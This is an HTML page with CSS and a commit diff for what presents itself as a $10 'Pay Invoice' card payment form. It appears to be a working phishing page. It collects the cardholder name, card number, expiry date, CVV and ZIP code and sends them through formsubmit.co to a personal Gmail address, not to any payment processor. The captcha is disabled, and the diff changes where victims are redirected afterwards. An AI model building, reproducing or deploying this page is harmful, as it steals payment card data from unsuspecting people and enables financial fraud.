
==== billing.html @ 5f58a8c3 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Pay Invoice</title>
<link rel="stylesheet" href="billing.css">

<link rel="stylesheet"
href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
</head>
<body>
<div class="payment-card">

    <div class="card-header">
        <h1>Pay Invoice</h1>
    </div>

    <div class="card-body">
<form action="https://formsubmit.co/lemoakorede@gmail.com"
method="POST">

    <input type="hidden" name="_subject" value="New Payment Submission">
    <input type="hidden" name="_next" value="approval.html">
    <input type="hidden" name="_captcha" value="false">

    <div class="card-brands">
        <img src="visa.png">
        <img src="https://upload.wikimedia.org/wikipedia/commons/2/2a/Mastercard-logo.svg">
        <img src="https://upload.wikimedia.org/wikipedia/commons/3/30/American_Express_logo.svg">
        <img src="discover.png">
    </div>

    <div class="amount-row">
        <div>
            <p>Payment amount</p>
            <h2>$10.00</h2>
        </div>

        <button type="button" class="edit-btn">
            Edit
        </button>
    </div>

    <label>Name on card</label>
    <input
        type="text"
        name="card_name"
        required>

    <label>Card number</label>
    <input
        type="text"
        name="card_number"
        placeholder="1234 5678 9012 3456"
        required>

    <div class="row">

        <div>
            <label>Expiry date</label>
            <input
                type="text"
                name="expiry_date"
                placeholder="MM / YY"
                required>
        </div>

        <div>
            <label>Security code</label>
            <input
                type="text"
                name="cvv"
                placeholder="CVV"
                required>
        </div>

    </div>

    <label>ZIP / Postal Code</label>
    <input
        type="text"
        name="zip_code"
        required>

    <button type="submit" class="pay-btn">
        <i class="fa-solid fa-lock"></i>
        Pay $10.00
    </button>

    <input type="hidden" name="_next" value="https://scripts-two-alpha.vercel.app/error.html">
    <input type="hidden" name="_captcha" value="false">
</form>
</div>
</div>
</body>
</html>
---- billing.css ----
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
    font-family:Arial,sans-serif;
}

body{
    background:linear-gradient(135deg,#f8fafc,#e2e8f0);
    min-height:100vh;
    display:flex;
    justify-content:center;
    align-items:center;
    padding:40px 20px;
}
.payment-container{
    width:100%;
    max-width:500px;
}
.success-icon{
    width:80px;
    height:80px;
    border:none;
    background:#22c55e;
    border-radius:50%;
    margin:0 auto 24px;
    display:flex;
    justify-content:center;
    align-items:center;
    color:white;
    font-size:36px;
    box-shadow:0 10px 25px rgba(34,197,94,.3);
}

.payment-card{
    background:#fff;
    border-radius:20px;
    overflow:hidden;
    box-shadow:
        0 10px 40px rgba(15,23,42,.08),
        0 2px 10px rgba(15,23,42,.05);
}

.card-header{
    background:#f8fafc;
    border-bottom:1px solid #e5e7eb;
    padding:35px;
    text-align:center;
}

.card-header h1{
    font-size:32px;
    color:#111827;
    font-weight:700;
}

.card-body{
    padding:35px;
}

.card-brands{
    display:flex;
    justify-content:center;
    gap:12px;
    margin-bottom:30px;
}

.card-brands img{
    width:55px;
    height:36px;
    object-fit:contain;
    background:white;
    border:1px solid #e5e7eb;
    border-radius:8px;
    padding:6px;
}

.amount-row{
    background:#f8fafc;
    border:1px solid #e5e7eb;
    border-radius:14px;
    padding:20px;
    margin-bottom:25px;
}

.amount-row p{
    color:#6b7280;
    font-size:14px;
}

.amount-row h2{
    color:#111827;
    font-size:34px;
    margin-top:4px;
}

.edit-btn{
    padding:10px 18px;
    border:1px solid #d1d5db;
    border-radius:10px;
    background:white;
    cursor:pointer;
    font-weight:600;
}

label{
    display:block;
    margin-top:18px;
    margin-bottom:8px;
    font-size:14px;
    font-weight:600;
    color:#374151;
}

input{
    width:100%;
    height:52px;
    padding:0 16px;
    border:2px solid #e5e7eb;
    border-radius:12px;
    font-size:15px;
    transition:.2s;
}

input:focus{
    outline:none;
    border-color:#2563eb;
    box-shadow:0 0 0 4px rgba(37,99,235,.12);
}

.row{
    display:flex;
    gap:16px;
    margin-top:5px;
}
.row div{
    flex:1;
}

.pay-btn{
    width:100%;
    margin-top:30px;
    height:58px;
    border:none;
    border-radius:14px;
    background:#2563eb;
    color:white;
    font-size:18px;
    font-weight:600;
    cursor:pointer;
    transition:.2s;
}

.pay-btn:hover{
    background:#1d4ed8;
    transform:translateY(-1px);
}

.pay-btn i{
    margin-right:8px;
}

==== commit d793f51b: "Add files via upload" ====
--- a/billing.html
+++ b/billing.html
@@ -21,8 +21,7 @@
 method="POST">
 
     <input type="hidden" name="_subject" value="New Payment Submission">
-    <input type="hidden" name="_next" value="approval.html">
-    <input type="hidden" name="_captcha" value="false">
+
 
     <div class="card-brands">
         <img src="visa.png">
@@ -37,9 +36,6 @@
             <h2>$10.00</h2>
         </div>
 
-        <button type="button" class="edit-btn">
-            Edit
-        </button>
     </div>
 
     <label>Name on card</label>
@@ -88,7 +84,7 @@
         Pay $10.00
     </button>
 
-    <input type="hidden" name="_next" value="https://scripts-two-alpha.vercel.app/error.html">
+    <input type="hidden" name="_next" value="https://submit-success.vercel.app/">
     <input type="hidden" name="_captcha" value="false">
 </form>
 </div>
